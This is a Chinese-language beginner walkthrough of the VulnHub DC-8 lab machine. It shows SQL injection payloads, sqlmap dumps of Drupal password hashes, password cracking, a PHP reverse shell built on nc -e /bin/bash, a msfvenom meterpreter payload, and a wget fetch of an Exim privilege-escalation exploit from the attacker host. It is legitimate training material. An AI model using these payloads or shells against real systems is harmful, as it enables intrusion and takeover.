- 1基于java基于web的数码产品应用平台设计与实现计算机毕业设计源码+系统+lw文档+mysql数据库+调试部署_基于java和wed的数码官网的可行性分析

- 2Window 11本地部署 Meta Llama3-8b_llama3 windows

- 3解决github访问不了的方法_github 访问不了

- 4深度学习(9)--pydot库和graphviz库安装流程详解

- 5Kafka_kafka并行消费

- 6GD32F407入坑指南 第一章

- 7matlab产生波形数据文件,Matlab产生波形数据文件

- 8python小游戏开心消消乐制作3-矩阵游戏元素绘制

- 9使用docker-compose 搭建 kafka集群 + 可视化工具_docker 安装 kafka和可视化界面

- 10Android开发——自定义TextView 给文字增加虚下划线_textview 下划线

靶机DC-8(详细渗透,适合新手渗透)_dc-8靶机

赞

踩

靶机DC-8 (详细渗透,适合新手渗透)

0x01靶机描述

靶机信息

| 链接 | https://www.vulnhub.com/entry/dc-8,367/ |

|---|---|

| 发布日期 | 2019年9月4日 |

| 作者 | DCAU |

| 难度 | 简单 |

0x02环境搭建

1. 下载并导入靶机

打开vmware-文件-打开-DC-8.ova

2. 查看网络适配器

将靶机网络适配器改为NAT模式

3. 启动靶机

点击 ▶靶机,开启成功

0x03靶机渗透

一、 信息收集

1. 主机发现

2. 端口扫描

3. 详细扫描

4. 目录扫描

5. gobuster目录扫描

为了避免漏扫,gobuster再进行目录扫描



6. 网站指纹识别

二、 漏洞挖掘

手工sql注入

1. 通过手工验证,此处url含有sql注入漏洞

http://192.168.30.206/?nid=2 and 1=1 --+

http://192.168.30.206/?nid=2 and 1=2 --+

2. 判断字段数

http://192.168.30.206/?nid=2 order by 1 --+

http://192.168.30.206/?nid=2 order by 2 --+

所以可以看出字段数为1

3. 判断显示位置

http://192.168.30.206/?nid=-2 union select 1 --+

4. 查看当前数据库

5. 查找库d7db中所有的表

http://192.168.30.206/?nid=-2 union select group_concat(table_name) from

information_schema.tables where table_schema=‘d7db’ --+

6. 查找uesrs表中所有的列

http://192.168.30.206/?nid=-2 union select group_concat(column_name) from

information_schema.columns where table_name=‘users’ --+

7. 查询表中的数据

http://192.168.30.206/?nid=-2 union select group_concat(name) from users --+

http://192.168.30.206/?nid=-2 union select group_concat(pass) from users --+



sqlmap自动化执行

1. 查当前数据库

sqlmap -u 'http://192.168.30.206/?nid=2' -current-db

- 1





2. 查表

sqlmap -u 'http://192.168.30.206/?nid=2' -D d7db --tables

- 1



3. 查列

sqlmap -u 'http://192.168.30.206/?nid=2' -D d7db -T users --columns

- 1



4. 查数据

sqlmap -u 'http://192.168.30.206/?nid=2' -D d7db -T users -C login,name,pass --dump

- 1

查询到两组数据

查询到两组数据

admin $S$D2tRcYRyqVFNSc0NvYUrYeQbLQg5koMKtihYTIDC9QQqJi3ICg5z

john $S$DqupvJbxVmqjr6cYePnx2A891ln7lsuku/3if/oRVZJaz5mKC2vF

- 1

- 2

4. 使用John进行暴力破解

破解出john的密码trutle

破解出john的密码trutle



5. 可以将破解出来的密码尝试ssh远程登录

发现ssh远程登录失败,发现需要使用公私钥登录

6. 在此网页尝试登录,该网页由前面目录扫描得到

http://192.168.30.206/user

- 1

登录成功

1.找到可以编辑php代码的地方

2.尝试写phpinfo代码

发现保存并提交后并没有任何显示。按照网上的说法,php代码保存后会执行代码,这应该是在靶机上已经执行了代码,只是在后台不会显示出来。

三、 漏洞利用

方法一:

1. 编写反弹shell脚本

我们尝试执行PHP反弹shell脚本,将原有的<p>flag</p>进行保留,防止报错

<p>flag</p>

<?php

system("nc -e /bin/bash 192.168.30.182 4567");

?>

- 1

- 2

- 3

- 4

2.保存提交前开启kali进行监听

3. 点击提交发现网页此时正跳转,而我们的攻击机已经拿到shell

方法二:

1. 使用msfvenom制作反弹shell脚本

msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.30.182 lport=9999

R >php_shell.txt

- 1

- 2

2.将php代码复制到网站中





3. kali设置msf选项,进行监听

4.提交代码(此时后台默认执行所编写的php脚本代码)

5. 拿到shell,并用python打开一个标准shell

python -c 'import pty;pty.spawn("/bin/bash")'

- 1

四、 提权

1.find 命令查找具有sudo权限的命令,发现exim4在使用时具有root权限`

find / -perm -u=s -type f 2>/dev/null

- 1

2.查看命令exim4命令版本

Exim version 4.89

3.利用serachsploit查找exim命令的漏洞

4.进行查看用法,发现有两个使用方法



5.将文件复制到/tmp目录,并用python打开一个临时的HTTP服务

6.将46996.sh下载到靶机

wget http://192.168.30.182/46996.sh

- 1

进行赋权

执行,但是发现两种方法均发生错误

原因:这个报错是由于windows系统下编辑然后上传到linux系统执行导致的

解决方案:本地编辑查看文件类型:set ff=unix

7.然后我们再重新进行上传

使用第二个提权命令进行提权成功

./46996.sh -m netcat

- 1

8.查看flag

0x04实验总结

这个靶机考察了目录扫描,sql注入,远程代码执行,反弹shell,提权时使用find查找可以执行的命令,对命令exim的版本提权漏洞等,是一个不错的靶机,适合新手来渗透